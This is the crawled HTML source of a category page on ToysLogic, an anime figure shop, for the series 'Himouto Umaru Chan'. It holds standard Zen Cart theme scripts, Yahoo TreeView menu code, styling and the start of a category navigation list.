

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=591_1160_3459&products_type=
body_size: 328040
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Himouto Umaru Chan : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Himouto Umaru Chan" />
<meta name="description" content="ToysLogic : Himouto Umaru Chan - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
